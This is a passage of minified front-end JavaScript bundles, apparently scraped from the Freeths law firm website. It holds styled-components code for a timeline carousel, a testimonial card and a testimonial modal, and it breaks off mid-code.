","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media ","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(30,62),(0,l.qx)(38,70),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-8c765b4ce82e8154df4a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-13ef15c1c9fe4d2245ec.js
body_size: 4006
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(7411),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media 